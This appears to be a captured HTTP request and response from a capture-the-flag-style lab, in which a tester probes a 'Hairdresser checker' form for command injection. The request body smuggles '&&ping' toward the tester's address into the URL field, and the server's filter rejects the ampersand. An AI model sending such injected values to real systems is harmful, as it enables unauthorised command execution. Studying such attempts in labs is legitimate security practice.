 Request
Pretty Raw Hex
\n
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://10.10.10.24
10 Connection: close
11 Referer: http://10.10.10.24/exposed.php
12 Upgrade-Insecure-Requests: 1
13
14 formurl=http%3A%2F%2Flocalhost%2Ftest.html%26%26ping+-c+10.10.16.9&submit=Go
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Mon, 16 Oct 2023 15:45:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 508
7
8 <html>
9 <head>
10 <title>
Hairdresser checker
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.html'/>
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>
Requesting Site...
</p>
& is not a good thing to put in a URL
</span>
24 </body>
25 </html>
26
27